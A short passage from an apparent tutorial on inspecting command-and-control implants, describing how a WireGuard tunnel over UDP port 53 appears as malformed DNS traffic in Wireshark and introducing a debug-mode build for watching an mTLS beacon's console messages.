
After that, the WireGuard connection is established. In Wireshark, this looks like a DNS connection full of broken packets (WireGuard uses UDP on port 53):

Bonus section: debug mode
There is another great way to inspect what the implants do. You can compile them in debug mode. If you launch such an implant, you can read debug messages on the console. For example, this is what it looks like to launch an mTLS beacon implant: